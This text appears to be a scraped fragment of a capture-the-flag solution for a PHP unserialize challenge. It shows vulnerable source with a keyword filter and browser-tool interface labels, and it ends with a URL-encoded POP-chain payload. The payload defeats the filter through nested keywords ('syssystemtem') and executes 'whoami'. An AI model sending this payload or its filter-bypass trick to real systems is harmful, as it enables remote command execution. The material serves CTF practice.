 }
function nonono($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|system|eval|flag/i";
return preg_replace($filter,'',$a);
}
$a = $_POST["pop"];
if (isset($a)){
unserialize(nonono($a));
}
?> welcomelaptop-ppejf4gs\ddd nononowelcome~
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method
application/x-www-form-urlencoded
Body
pop=O%3A1%3A%22H%22%3A1%3A%7Bs%3A8%3A%22username%22%3BO%3A1%3A%22A%22%3A1
%3A%7Bs%3A6%3A%22hacker%22%3BO%3A1%3A%22C%22%3A1%3A%7Bs%3A6%3A%22finish%2
2%3BO%3A1%3A%22K%22%3A1%3A%7Bs%3A4%3A%22func%22%3BO%3A1%3A%22E%22%3A1%3A%
7Bs%3A6%3A%22hacker%22%3BO%3A1%3A%22R%22%3A5%3A%7Bs%3A9%3A%22%00R%00metho
d%22%3Bs%3A6%3A%22syssystemtem%22%3Bs%3A7%3A%22%00R%00args%22%3Ba%3A1%3A%
7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A3%3A%22key%22%3Bb%3A1%3Bs%3A7%3A%
22finish1%22%3BO%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A4%3A%22name%22%3Bb%3A1
%3B%7Ds%3A6%3A%22finish%22%3BO%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A6%3A%22f
inish%22%3Bb%3A1%3B%7D%7D%7D%7D%7D%7D%7D